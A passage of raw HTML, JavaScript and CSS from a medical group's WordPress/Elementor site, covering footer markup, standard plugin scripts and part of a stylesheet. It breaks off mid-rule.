class="elementor-icon-list-items"><li class="elementor-icon-list-item"><a href="tel:2013488828"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-map-marker-alt"></i></span><span class="elementor-icon-list-text">Secaucus | 201-348-8828</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6b864e" data-id="e6b864e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5c2428d elementor-widget elementor-widget-heading" data-id="5c2428d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title elementor-size-default">Quick Links</span></div></div><div class="elementor-element elementor-element-a08ed83 elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="a08ed83" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-80506ef elementor-widget elementor-widget-heading" data-id="80506ef" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://myphrcentral.com/drshah/general/">Patient Portal</a></h5></div></div><div class="elementor-element elementor-element-024f95b elementor-widget elementor-widget-heading" data-id="024f95b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://gardenstatemedicalgroup.com/blog">Blog &amp; News</a></h5></div></div><div class="elementor-element elementor-element-4c74879 elementor-widget elementor-widget-heading" data-id="4c74879" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://gardenstatemedicalgroup.com/contact-us/">Our Offices</a></h5></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8071199 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8071199" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3cc02d" data-id="a3cc02d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dc48f1f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="dc48f1f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">&copy; <span id="copyright_date"></span> Garden State Medical Group. All Rights Reserved.</h5></div></div><div class="elementor-element elementor-element-5592570 elementor-widget elementor-widget-html" data-id="5592570" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><script>
	
document.getElementById('copyright_date').innerHTML = new Date().getFullYear();
	
</script></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70a3261" data-id="70a3261" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c04056d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c04056d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="https://gardenstatemedicalgroup.com/privacy-policy/">Privacy Policy</a></h5></div></div><div class="elementor-element elementor-element-143e189 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="143e189" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><a class="elementor-icon elementor-animation-grow" href="#top"><i aria-hidden="true" class="fas fa-chevron-up"></i></a></div></div></div></div></div></div></section></div></div></div></section></div></div></div></div></div></div></div></section></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-5136-css' href='https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5136.css' media='all'/><link rel='stylesheet' id='widget-form-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css' media='all'/><link rel='stylesheet' id='e-animation-rotate-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-rotate.min.css' media='all'/><link rel='stylesheet' id='widget-social-icons-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all'/><link rel='stylesheet' id='widget-spacer-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all'/><link rel='stylesheet' id='widget-icon-list-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all'/><link rel='stylesheet' id='e-animation-grow-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' media='all'/><script src="https://gardenstatemedicalgroup.com/wp-includes/js/underscore.min.js" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js"></script><script id="metasync-tracker-js-extra">
var saOttoData = {"otto_uuid":"6497e226-be38-4c25-b028-0a288a5a4740","page_url":"https://gardenstatemedicalgroup.com/3-reasons-elders-get-dry-eyes-what-to-know/","context":null,"enable_metadesc":"1"};
//# sourceURL=metasync-tracker-js-extra
</script><script defer src="https://gardenstatemedicalgroup.com/wp-content/plugins/metasync/public/js/otto-tracker.min.js" id="metasync-tracker-js"></script><script defer src="https://gardenstatemedicalgroup.com/wp-content/plugins/metasync/public/js/metasync-public.js" id="metasync-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gardenstatemedicalgroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"80507a773b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5780,"title":"3%20Reasons%20Elders%20Get%20Dry%20Eyes%20-%20What%20to%20Know%20-%20Garden%20State%20Medical%20Group","excerpt":"","featuredImage":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/uploads\/2020\/05\/old-person-eye-1030x722.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gardenstatemedicalgroup.com\/wp-admin\/admin-ajax.php","nonce":"202b1dbf49","urls":{"assets":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gardenstatemedicalgroup.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gardenstatemedicalgroup.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script><script src="https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script><script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qPhvxATiSIDEgX" value="UkZ0PMAQextHv2" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qCcuSwWM-Ajoiel" value="4gNc.ZJMCD" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qPhvxATiSIDEgX" value="UkZ0PMAQextHv2" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qCcuSwWM-Ajoiel" value="4gNc.ZJMCD" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("qPhvxATiSIDEgX", "UkZ0PMAQextHv2");
data.data.append("qCcuSwWM-Ajoiel", "4gNc.ZJMCD");
                    }
                    else {
                        data.data = data.data + '&qPhvxATiSIDEgX=UkZ0PMAQextHv2&qCcuSwWM-Ajoiel=4gNc.ZJMCD';
                    }
                }
            });

        });
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5318.css
body_size: 2609
content:
.elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-background-overlay{background-color:#26623e;opacity:0.66;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-container{min-height:400px;}.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-5318 .elementor-element.elementor-element-8a7e59c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-5a21485.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-5318 .elementor-element.elementor-element-5a21485.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-5318 .elementor-element.elementor-element-afd56d0{margin-top:0px;margin-bottom:0px;z-index:3;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-27b2fe9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-27b2fe9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-27b2fe9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5318 .elementor-element.elementor-element-27b2fe9 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5318 .elementor-element.elementor-element-68b043c img{width:150px;max-width:100%;opacity:1;}.elementor-5318 .elementor-element.elementor-element-68b043c:hover img{opacity:0.9;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-902177b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-902177b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-902177b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5318 .elementor-element.elementor-element-902177b > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5318 .elementor-element.elementor-element-bf2568a{width:auto;max-width:auto;align-self:center;}.elementor-5318 .elementor-element.elementor-element-bf2568a > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 20px 0px 20px;}.elementor-5318 .elementor-element.elementor-element-bf2568a .elementor-icon-wrapper{text-align:center;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-stacked .elementor-icon:hover{background-color:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon:hover, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon:hover{color:rgba(255,255,255,0.75);border-color:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-framed .elementor-icon:hover, .elementor-5318 .elementor-element.elementor-element-bf2568a.elementor-view-default .elementor-icon:hover svg{fill:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-bf2568a .elementor-icon{font-size:20px;}.elementor-5318 .elementor-element.elementor-element-bf2568a .elementor-icon svg{height:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5318 .elementor-element.elementor-element-1277b55{width:auto;max-width:auto;align-self:center;--nav-menu-icon-size:24px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;line-height:1.3em;letter-spacing:0.5px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item:after{border-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-item:before{border-radius:0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-5318 .elementor-element.elementor-element-1277b55 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle{color:#111111;fill:#111111;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:focus,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:hover,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a:focus,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.highlighted{background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#448a56;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown .elementor-item, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;letter-spacing:0.5px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 25px 0px rgba(0,0,0,0.15);}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(68,138,86,0.1);border-bottom-width:1px;}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle{color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:hover, .elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:focus{color:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:hover svg, .elementor-5318 .elementor-element.elementor-element-1277b55 div.elementor-menu-toggle:focus svg{fill:rgba(255,255,255,0.75);}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:hover, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-menu-toggle:focus{background-color:rgba(0,0,0,0);}.elementor-5318 .elementor-element.elementor-element-29b98f6 > .elementor-container{max-width:900px;min-height:400px;}.elementor-5318 .elementor-element.elementor-element-29b98f6{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;z-index:2;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5318 .elementor-element.elementor-element-2f21b9d{text-align:center;}.elementor-5318 .elementor-element.elementor-element-2f21b9d .elementor-heading-title{font-family:"Gilda Display", Sans-serif;font-size:72px;font-weight:400;line-height:1.2em;letter-spacing:0.5px;text-shadow:1px 1px 1px rgba(0,0,0,0.25);color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-7570ff6:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-7570ff6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-7570ff6 > .elementor-background-overlay{background-color:rgba(38,98,62,0.25);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-7570ff6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 20px 100px 20px;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-cc4a5c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5318 .elementor-element.elementor-element-cc4a5c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5318 .elementor-element.elementor-element-cc4a5c2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5318 .elementor-element.elementor-element-a48d363 > .elementor-container{max-width:1000px;}.elementor-5318 .elementor-element.elementor-element-a48d363{margin-top:0px;margin-bottom:0px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated, 